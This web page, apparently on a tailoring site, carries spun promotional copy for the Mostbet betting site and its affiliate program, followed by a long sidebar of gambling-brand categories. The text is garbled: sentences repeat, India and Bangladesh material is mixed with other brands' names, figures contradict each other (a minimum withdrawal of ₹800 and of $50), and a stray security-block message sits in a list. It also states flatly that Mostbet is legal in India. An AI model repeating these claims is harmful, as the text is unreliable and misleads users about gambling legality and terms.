<p>Select the bonus, read the conditions, and place bets on gambles or events to meet the wagering requirements. We provide a live section with VIP games, TV games, and various popular games like Poker and Baccarat. Here you can feel the immersive atmosphere and interact with the beautiful dealers via chats. So Mostbet is legal in India and users can enjoy all our services without fear of any consequences. Withdrawal of money is possible at any time at the partner’s request.</p>
<h2 id="toc-2">Registration and verification at MostBet</h2>
<p>Local authorities periodically bann the mirrors and territories. With over ten years of experience in the online betting market, MostBet has established itself as a reliable and honest bookmaker. Reviews from real users about easy withdrawals from the accounts and genuine feedback have made Mostbet a trusted bookmaker in the online betting market.</p>
<ul>
<li>For more detailed information, please refer to the official Mostbet partners program page at Mostbet.com.</li>
<li>Active players receive a minimum of 5% cashback every Monday for the sum of losses of at least BDT 1,000 during the previous week.</li>
<li>To start placing bets on the Sports section, use your login Mostbet and make a deposit.</li>
<li>Don’t forget to pay attention to the minimum and maximum amount.</li>
<li>This perfectly designed system allows active players to get various bonuses for their bets on Mostbet.</li>
<li>Here we have answered a few common questions from newcomers about playing on Mostbet Bd.</li>
</ul>
<p>The dedicated 24/7 support ensures you’re never left with unanswered queries. Their impressive conversion rates mean more earnings for you, and with punctual payments, you’ll always have a reason to smile. Dive in and experience a partnership designed with precision for the Indian market. Mostbet online casino offers a wide range of popular slots and games from top-rated software providers. Whenever you don’t understand something, ask Mostbet’s casino support service via the Telegram Channel for help. Also, the bookie may request ID confirmation before approving the withdrawal.</p>
<h3 id="toc-3">How to Be a Partner of Mostbet</h3>
<p>However, Indian punters can engage with the bookmaker as MostBet is legal in India. All official Mostbet applications you can download directly from the official website and it won’t take much of your time. To make sure you don’t have any trouble, we’ve prepared a guide for you. You’ll find classic entertainment such as roulette, blackjack, baccarat here. There are also Live show games such as Monopoly, Crazy Time, Bonanza CandyLand and others.</p>
<ul>
<li>The Mostbet mobile version quickly loads and players see the whole array of options, including promotions, sports, and casino games.</li>
<li>Type in CRYPTO4RASP in the live chat, make a second deposit with BTC, ETH, Litecoin, Dogecoin, Tether, or another crypto, and get a sweet bonus.</li>
<li>Furthermore, the providers regularly run new promotions in Bangladesh to drum up players’ interest.</li>
<li>Make a Link, set a promo code, and the designer will create banners.</li>
</ul>
<p>MostBet India encourages gambling as a pleasant leisure activity and requests its players to indulge in the activity responsibly by keeping yourself under control. This international organization hosts servers outside India (in Malta), which does not violate local legal laws. Sports betting, moreover, is skill betting, which is legal in India. In the table below we have placed information about the system requirements of the Android application. If your device is suitable, you won’t have any delays when using Mostbet. From the many available betting outcomes choose the one you want to bet your money on and click on it.</p>
<h3 id="toc-4">Mostbet login guide</h3>
<p>This bookmaker can now take pride in functioning in 93 different nations and having the Mostbet website translated into 25 diverse languages. The Mostbet affiliate program offers high RevShare rates, which is why it’s the best place to find affiliate managers with helpful information and expertise. We relied on the Mostbet product, the high percentage of rewards, and training of our partners to become the top bookmaker in the world. The Affiliate will receive a 3% commission mostbet of the sub-affiliate’s total profit. Live casino at our platform is populated by the games of world famous providers like Ezugi, Evolution, and Vivo Gaming.</p>
<ul>
<li>Once you have created an account, it must be verified in order to access a withdrawal.</li>
<li>At Mostbet you will find a huge selection of sports disciplines, tournaments and matches.</li>
<li>Popular payment systems allowed for Indian punters to use include PayTM, bank transfers via famous banks, Visa/MasterCard, Skrill, and Neteller.</li>
<li>No need to start Mostbet download, just open the site and use it without any fear.</li>
<li>The demo mode will give you a few testing rounds if you want to try a title before playing for real money.</li>
</ul>
<p>If you want to try to solve the problem yourself, read the answers to the questions we have given below. Here we have answered a few common questions from newcomers about playing on Mostbet Bd. Qualified staff have all the knowledge and tools to carry out additional checks and solve most problems in minutes. If your problem appears to be unique, the support team will actively keep in contact with you until it is fully resolved. This category can offer you a variety of hand types that influence the difficulty of the game and the size of the winnings.</p>
<h2 id="toc-5">Fast Payments</h2>
<p>During the registration process, you may be asked to provide your real name, date of birth, email, and phone number. To verify the account, we may ask for a copy of your ID card or passport. The Mostbet minimum withdrawal can be different but usually the amount is ₹800.</p>
<ul>
<li>With over 400 outcome markets, you can benefit from your Counter-Strike experience and the knowledge of the strengths and weaknesses of different teams.</li>
<li>These specifications include a bonus program, customer service, app maintenance and handling payments.</li>
<li>Casino is also a very strong point of Mostbet with a lot of major advantages.</li>
<li>It is also worth noting that the minimum withdrawal amount is $50.</li>
</ul>
<p>At any time you will be able to log in to it and start your earnings. There are a large number of convenient systems for players from India. Rupees are one of the main currencies here, which is also very important for the comfort of Indian players. All the information about the LIVE matches available for betting can be found in the relevant section on the website. This section of Mostbet India is suitable for those who like to win quickly and constantly analyze the course of the match. The odds are always great so you can find the right outcome for your bet.</p>
<h2 id="toc-6">Mostbet partners program in India</h2>
<p>So get ready to discover the ultimate casino experience with Mostbet. The main difficulty of this game in the bookmaker Mostbet india is that the plane can fly off the radar at any moment. This game is responsible for the substantial financial success of a great number of players. If you are interested in playing or are interested in  playing this game.</p>
<ul>
<li>It won’t take up a lot of space in your device’s memory, and it’s also completely low-maintenance.</li>
<li>The online game immediately became the most popular among players due to its uniqueness.</li>
<li>The total amount will be equal to the size of the potential payout.</li>
<li>To access these options, get to the “LIVE” section on the website or app.</li>
</ul>
<p>A notification will appear that you need to check your mail, where a letter from Mostbet Partner was automatically sent with a button “Activate account”. Now you can authorize and log in to the personal office partner of the bookmaker company. Affiliates can monetize their traffic if they bring not just any new clients to the platform but active users who make at least one deposit. WebMoney, Paxum, Qiwi, Visa / MasterCard / Maestro, Wire Transfer, Capitalist, Neteller , Skrill, Yandex. Around 70 bingo lotteries await those eager to try their luck and get a winning combination along a horizontal, vertical or diagonal line. The demo mode will give you a few testing rounds if you want to try a title before playing for real money.</p>
<h3 id="toc-7">Playamo Partners</h3>
<p>More than 20 providers will provide you with blackjack with a signature design to suit all tastes. With over 400 outcome markets, you can benefit from your Counter-Strike experience and the knowledge of the strengths and weaknesses of different teams. The weather information at a particular stadium will increase the correction of your prediction for various random factors. The website of Mostbet has light colors in the design and convenient navigation, and an intuitive interface. The betting process here goes without any barriers and creates a convenient atmosphere. However, most cryptocurrency exchanges have a fee for cryptocurrency conversion.</p>
<ul>
<li>The Mostbet minimum withdrawal can be different but usually the amount is ₹800.</li>
<li>For both Mostbet minimum withdrawal India and Mostbet maximum withdrawal, the platform may require players to verify their identity.</li>
<li>The action you just performed triggered the security solution.</li>
<li>Go to the official website of Mostbet using any device available to you.</li>
<li>The manager advises on traffic and can also provide individual rate conditions.</li>
</ul>
<p>The mostbet .com platform accepts credit and debit cards, e-wallets, bank transfers, prepaid cards, and cryptocurrency. To add the details of the payment system that suits you, go to Finances – My wallets. You will receive a confirmation email when you add a new wallet. The total amount will be equal to the size of the potential payout. Mostbet has over 20 titles for lotteries like Keno and Scratch Cards.</p>
<h2 id="toc-8">Avaliable Payment Methods</h2>
<p>The bookmaker is constantly developing and supplemented with a new set of tools necessary to make money in sports betting. In 2021, it has everything that Indian players might need to play comfortably. The Mostbet Partners program offers incredibly high RevShare rates when compared to other bookmakers. Initially launching as a global entity, Mostbet quickly recognized the potential of the Indian market.</p>
<p>At Mostbet, we keep up with all the current news in the cricket world and please bettors with bonuses to celebrate hot events in this sports category. The wagering of the bonus is possible through one account in both the computer and mobile versions simultaneously. Furthermore, the providers regularly run new promotions in Bangladesh to drum up players’ interest. After receiving the promo funds, you will need to ensure a 5x wagering on cumulative bets with at least 3 events with odds from 1.4. After completing the registration procedure, you will be able to log in to the site and the application, deposit your account and start playing immediately. For over 10 years of existence, we’ve implemented every up-to-date feature possible for the players from Bangladesh.</p>
<h3 id="toc-9">Mostbet App download is your gateway to immersive casino gaming</h3>
<p>The betting company will provide you with sufficient promotional material and offer two types of payment depending on your performance. Top affiliates get specialized terms with more favorable conditions. The simple but effective bet slip has a panel for combining selections and assigning default values to bets in its design.</p>
<p>Mostbet has a separate team monitoring payments to ensure there are no glitches. When registering, ensure that the details provided correspond to those in the account holder’s identity documents. If you are a GG.bet Affiliates representative, please get in touch to add additional information and contact options to your profile. Yes, the bookmaker accepts deposits and withdrawals in Indian Rupee. Popular payment systems allowed for Indian punters to use include PayTM, bank transfers via famous banks, Visa/MasterCard, Skrill, and Neteller. The ability to quickly contact technical support staff is of great importance for betters, especially when it comes to solving financial problems.</p>
<h2 id="toc-10">Affiliate Platforms</h2>
<p>You will get this bonus money in your bonus balance after you make your first deposit of more than 100 BDT. You will then be able to use them to bet on sports or entertainment at Mostbet BD Casino. Just like the welcome offer, this bonus is only valid once on your first deposit. Some customers can combine several activities at Mostbet by plugging in an extra monitor.</p>
<ul>
<li>The bookmaker is constantly developing and supplemented with a new set of tools necessary to make money in sports betting.</li>
<li>A profit-sharing mechanism is used by Mostbet Partners to compensate all of its partners (RevShare).</li>
<li>In the same year, Mostbetin introduced the novelty to its customers.</li>
<li>The fact is that all programs downloaded from outside the Market are perceived by the Android operating system as suspicious.</li>
<li>This is done so that every player can choose the match outcome that suits them and earn real money.</li>
<li>Speaking about Mostbet withdrawal, it is worth noting that it is typically processed using the same methods for the deposits.</li>
</ul>
<p>Players can try their luck in  progressive jackpot slots with the potential for huge payouts. The live dealer games provide a realistic gaming experience where you can interact with professional dealers in real-time. We aim to make our Mostbet com brand the best for those players who value convenience, security, and a richness of gaming options. On the Mostbet site, gamers can enjoy a wide range of sports betting and casino options. We also offer competitive odds on sports events so players can potentially win more money than they would get at other platforms. Mostbet has its own mobile app, which brings together all the functionality of the site, both for sports betting and casino gambling.</p>
<h3 id="toc-11">Is MostBet legal in India?</h3>
<p>Everyone who signs up as an affiliate can receive an affiliate commission for referring new customers to a bookmaker’s office or online casino. It is well suited for betting because they offer quite high odds for a small number of outcomes. The Mostbet App is a great option to use on your mobile device to visit the top betting website.</p>
<ul>
<li>If partner didn’t get this amount, funds will be accumulated until the necessary amount will be added.</li>
<li>With the Mostbet app, you can make your gambling even more enjoyable.</li>
<li>To get this bonus, the player needs to press the Claim button, which is located at the bottom of the chat.</li>
<li>Some customers can combine several activities at Mostbet by plugging in an extra monitor.</li>
</ul>
<p>It covers more than 34 different disciplines, including kabaddi, rugby, boxing, T-basket, and table tennis. In addition to sports disciplines, we offer various betting markets, such as pre-match and live betting. The last market allows users to place bets on matches and events as they are taking place. Users can also take advantage of a great number of betting options, such as accumulators, system bets, and handicap betting. Users of the bookmaker’s office, Mostbet Bangladesh, can enjoy sports betting and play slots and other gambling activities in the online casino. You have a choice between the classic casino section and live dealers.</p>
<h2 id="toc-12">MostBet Partners Reviews</h2>
<p>To start placing bets on the Sports section, use your login Mostbet and make a deposit. Complete the transaction and check your account balance to see instantly credited funds. Now you’re ready with selecting your favorite discipline, market, and amount.</p>
<ul>
<li>You can also combine two types of payment, choose a hybrid tariff.</li>
<li>This international organization hosts servers outside India (in Malta), which does not violate local legal laws.</li>
<li>MostBet India encourages gambling as a pleasant leisure activity and requests its players to indulge in the activity responsibly by keeping yourself under control.</li>
<li>The Aviator Mostbet involves betting on the outcome of a virtual airplane flight.</li>
<li>Then take advantage of the Mostbet Partners affiliate program.</li>
</ul>
<p>You should have a reliable internet connection with a speed above 1Mbps for optimal loading of sections and playing casino games. A particular feature in Safari or Chrome browsers allows you to bring a shortcut for quick access to the home screen. Functionally and externally, the iOS version does not differ from the Android application. You will get the same vast opportunities for betting and access to lucrative bonuses anytime. We transferred all the essential functions and features of the bookmaker’s website software. We implemented a more convenient and straightforward interface.</p>
<h3 id="toc-13">Casino Bonus</h3>
<p>The Mostbet Partners Affiliates was created with you in mind if you have followers on Telegram, WhatsApp, Twitter, YouTube, or a sports/betting website. For more information about the Mostbet Partners and registrations, please fill out the form below and we’ll contact you within the next 24 hours. You are also welcome to call us or send an email, and we will be happy to answer all your questions. Provides advertisers with an effective marketing solution through its affiliate network and tools. Mostbet provides an array of effective promotional tools, including banners, widgets, and other assets for your campaigns. Write to support-en@mostbet.com and the team will respond to email within 24 hours.</p>
<ul>
<li>We create regular Mostbet app update to give you access to all new games.</li>
<li>Just find the event or market you want to bet on and click on it to choose bets.</li>
<li>However, providers create special software to give the titles a unique sound and animation design connected to Egypt, Movies and other themes.</li>
<li>Every Mostbet online game is unique and optimized to both desktop and mobile versions.</li>
<li>If you don’t have an account yet, click “Registration” and complete the 4raBet sign-up procedure by filling out the form.</li>
</ul>
<p>We provide a comprehensive FAQ section with answers on the common questions. Also, the support team is available 24/7 and can assist with any queries related to account registration, deposit/withdrawal, or betting options. It is accessible via various channels such as email, live chat, and Telegram. Indian players and Indian users will find that this game provides a unique and enjoyable gaming experience that is sure to keep them coming back for more.</p>
				<div class="post_meta post_meta_single"><div  class="post_meta_item post_tags">
						<div class="post_meta_item_categories">
							<span class="post_meta_label">Categories: </span><a href="https://www.shaktitailor.com/category/india-mostbet/" rel="category tag">India Mostbet</a>						</div>
						<div class="post_meta_item_tags">
													</div>
					</div>				</div>
					</div><!-- .entry-content -->

	</article>
				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-101"><a href="https://www.shaktitailor.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.shaktitailor.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.shaktitailor.com/category/101/">101</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.shaktitailor.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.shaktitailor.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.shaktitailor.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.shaktitailor.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.shaktitailor.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.shaktitailor.com/category/10440-tr/">10440_tr</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.shaktitailor.com/category/10600-tr/">10600_tr</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.shaktitailor.com/category/11075-tr/">11075_tr</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.shaktitailor.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.shaktitailor.com/category/13-slottica-podstawowe-informacje-na-temat-461/">13 Slottica Podstawowe Informacje Na Temat &#8211; 484</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.shaktitailor.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.shaktitailor.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.shaktitailor.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.shaktitailor.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.shaktitailor.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.shaktitailor.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.shaktitailor.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.shaktitailor.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.shaktitailor.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.shaktitailor.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.shaktitailor.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.shaktitailor.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.shaktitailor.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.shaktitailor.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.shaktitailor.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.shaktitailor.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.shaktitailor.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.shaktitailor.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.shaktitailor.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.shaktitailor.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.shaktitailor.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.shaktitailor.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.shaktitailor.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.shaktitailor.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.shaktitailor.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.shaktitailor.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.shaktitailor.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.shaktitailor.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.shaktitailor.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.shaktitailor.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.shaktitailor.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.shaktitailor.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.shaktitailor.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.shaktitailor.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.shaktitailor.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.shaktitailor.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.shaktitailor.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.shaktitailor.com/category/70-slottica-drugi-depozyt-591/">70 Slottica Drugi Depozyt &#8211; 648</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.shaktitailor.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.shaktitailor.com/category/9600-prod3/">9600_prod3</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.shaktitailor.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.shaktitailor.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.shaktitailor.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.shaktitailor.com/category/9925-sat/">9925_sat</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.shaktitailor.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.shaktitailor.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.shaktitailor.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.shaktitailor.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.shaktitailor.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.shaktitailor.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.shaktitailor.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.shaktitailor.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.shaktitailor.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.shaktitailor.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.shaktitailor.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.shaktitailor.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.shaktitailor.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.shaktitailor.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.shaktitailor.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.shaktitailor.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.shaktitailor.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.shaktitailor.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.shaktitailor.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.shaktitailor.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.shaktitailor.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.shaktitailor.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.shaktitailor.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shaktitailor.com/category/custom-tailoring/">Custom Tailoring</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shaktitailor.com/category/details/">Details</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.shaktitailor.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shaktitailor.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.shaktitailor.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shaktitailor.com/category/fresh-look/">Fresh Look</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.shaktitailor.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.shaktitailor.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shaktitailor.com/category/gentleman/">Gentleman</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.shaktitailor.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.shaktitailor.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.shaktitailor.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.shaktitailor.com/category/jak-usunac-konto-na-slottica-online-bez-640/">Jak Usunac Konto Na Slottica Online Bez &#8211; 823</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.shaktitailor.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.shaktitailor.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.shaktitailor.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shaktitailor.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.shaktitailor.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.shaktitailor.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.shaktitailor.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.shaktitailor.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.shaktitailor.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.shaktitailor.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.shaktitailor.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.shaktitailor.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.shaktitailor.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.shaktitailor.com/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.shaktitailor.com/category/mostbet-cheltenham-promotion-bet-10-on-the-celebration-get-30-inside-free-bets-126/">Mostbet Cheltenham Promotion: Bet £10 On The Celebration Get £30 Inside Free Bets &#8211; 476</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.shaktitailor.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.shaktitailor.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.shaktitailor.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.shaktitailor.com/category/mostbet-nigeria-evaluation-2024-pros-cons-and-betting-features-251/">Mostbet Nigeria Evaluation 2024 Pros, Cons, And Betting Features &#8211; 547</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.shaktitailor.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.shaktitailor.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.shaktitailor.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.shaktitailor.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.shaktitailor.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.shaktitailor.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.shaktitailor.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.shaktitailor.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.shaktitailor.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.shaktitailor.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.shaktitailor.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.shaktitailor.com/category/mostbet-are-living-sports-betting-around-the-app-store-733/">‎mostbet: Are Living Sports Betting Around The App Store &#8211; 656</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.shaktitailor.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.shaktitailor.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.shaktitailor.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.shaktitailor.com/category/ozwin-on-range-casino-zero-deposit-reward-codes-2024-553/">Ozwin On Range Casino Zero Deposit Reward Codes 2024 &#8211; 747</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.shaktitailor.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.shaktitailor.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.shaktitailor.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.shaktitailor.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.shaktitailor.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.shaktitailor.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.shaktitailor.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.shaktitailor.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.shaktitailor.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
